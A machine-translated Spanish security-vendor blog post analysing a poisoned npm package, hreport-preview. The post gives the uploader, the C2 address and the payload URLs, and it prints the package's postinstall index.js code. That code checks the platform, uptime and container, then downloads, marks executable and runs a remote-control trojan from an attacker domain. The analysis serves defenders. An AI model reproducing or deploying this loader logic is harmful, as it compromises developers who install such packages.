fondo



En la noche del 14 de agosto de 2023, Murphy Security Lab publicó el artículo "El primer ataque de envenenamiento de componentes de código abierto contra empresas financieras nacionales" Artículo de análisis de incidentes de envenenamiento de NPM, y luego monitoreamos un nuevo npm el 17 de agosto El paquete de componentes de envenenamiento hreport- vista previa, la dirección del nombre de dominio del componente de envenenamiento utilizado para descargar el archivo del caballo de Troya es en realidad img.murphysec-nb.love (como se muestra en la Figura 1 a continuación), y el tiempo de registro de este nombre de dominio es el 14 de agosto, el envenenador usa La dirección de correo electrónico registrada también es la dirección de correo electrónico registrada temporal de Hotmail. Obviamente, el atacante que fue envenenado por nosotros la última vez está corriendo hacia el carril central para alinearse con nosotros. ¡Hermano, quieres ser tan rápido-_-!

Figura 1: búsqueda de whois

Al mediodía de ese día, también recibimos una carta de Louis, CTO de phylum.io, una empresa emergente de seguridad de la cadena de suministro de software ubicada en Colorado, un hermoso país al otro lado del océano, quien también estaba preocupado por este asunto. (ver Figura 2), preguntar si el componente de envenenamiento fue realizado por nosotros es vergonzoso.

Figura 2: Una carta de phylum preguntando sobre el paquete de envenenamiento

Análisis de incidentes de envenenamiento



A las 7 a. m. del 17 de agosto, Murphy Security Lab supervisó que el usuario rowebrighttix (correo electrónico: [email protected]) cargara el paquete de componentes de NPM hreport-preview con un troyano de control remoto en NPM (consulte la figura 3).

Figura 3: paquete de componentes hreport-preview del repositorio de NPM

El título del Léame es Integrar funciones comunes y los nombres de funciones comunes que se enumeran a continuación provienen de un artículo chino (consulte la Figura 4), por lo que existe una alta probabilidad de que el envenenador tenga antecedentes chinos.

Figura 4: "56 funciones de utilidad de JavaScript para ayudarlo a mejorar la eficiencia del desarrollo. "El nombre de la función relevante se menciona en el artículo

análisis de código

Cuando el usuario instala el paquete de componentes, se ejecutará el nodo de instrucción postinstalación index.js en el paquete.json y luego se descargará el caballo de Troya malicioso de las siguientes URL para sistemas Windows/Mac/Linux respectivamente. el servidor C2 del envenenador (por ejemplo: 152.195 .38.76) para establecer una conexión remota y luego ejecutar comandos maliciosos, cargar/descargar archivos y otras operaciones, sospechosas de ser utilizadas por el equipo rojo en ejercicios ofensivos y defensivos:

-

https://img.murphysec-nb.love/w_x32.exe

-

https://img.murphysec-nb.love/m_arm

-

https://img.murphysec-nb.love/l_x64

//index.js 下载恶意木马

//......

function check(){

(async () => {

const result = await getip();

if (result){

let status = false;

let donwoload = ""

const platform = os.platform();

const arch = os.arch();

if (platform === 'win32') {

if (uptimeMinutes.toFixed(2) > 10){

donwoload="https://img.murphysec-nb.love/"+"w_"+arch+".exe"

status = true

}

} else if (platform === 'darwin') {

if (uptimeMinutes.toFixed(2) > 10){

donwoload="https://img.murphysec-nb.love/"+"m_"+arch

status = true

}

} else if (platform === 'linux') {

donwoload="https://img.murphysec-nb.love/"+"l_"+arch

await (async () => {

const result = await checkCgroup();

if (result) {

status = true

} else {

if (uptimeMinutes.toFixed(2) > 10){

status = true

}

}

})();

} else {

return

}

if(status) {

await (async () => {

const result = await downloadAndSaveFile(donwoload);

if (result !=null){

if (platform === 'linux' ||platform === 'darwin' ){

addExecutablePermission(result)

}

runInBackground(result)

}

})();

}else {

process.exit(0);

}

}

})();

}COI

Link de referencia

Herramientas de solución de problemas e inteligencia de envenenamiento

Murphy Security proporciona productos que pueden bloquear el envenenamiento dirigido a componentes de código abierto en tiempo real

El producto de puerta de enlace de fuente privada de Murphy Security puede detectar e interceptar eventos de envenenamiento en almacenes centrales como npm, pip y maven en tiempo real, y admite la gestión básica de vulnerabilidades de alto riesgo.Docenas de clientes como China Mobile han aterrizado aplicaciones.

Murphy Security proporciona advertencias de inteligencia de envenenamiento de componentes de código abierto en tiempo real, que se pueden suscribir

La inteligencia de envenenamiento y vulnerabilidad de día 0 de Murphy Security cubre las últimas advertencias de inteligencia de envenenamiento y vulnerabilidad de día 0. Toda la inteligencia ha sido estrictamente investigada y juzgada por expertos en seguridad para garantizar que las empresas puedan obtener inteligencia de envenenamiento y vulnerabilidad de primera mano y de alta calidad, que es incluso mejor que CVE. Hay más de 25 campos de análisis detallados adicionales en la biblioteca de vulnerabilidad. En la actualidad, este producto se ha aplicado en docenas de clientes como Ant, Meituan y China Telecom.

Las empresas con las funciones anteriores pueden solicitar una prueba de las siguientes maneras:

1. Mantenga presionado el código QR para aplicar:

2. Visite el enlace de la aplicación:

https://murphysec.feishu.cn/share/base/form/shrcny75AEBuEJpL8myuAKPfsPe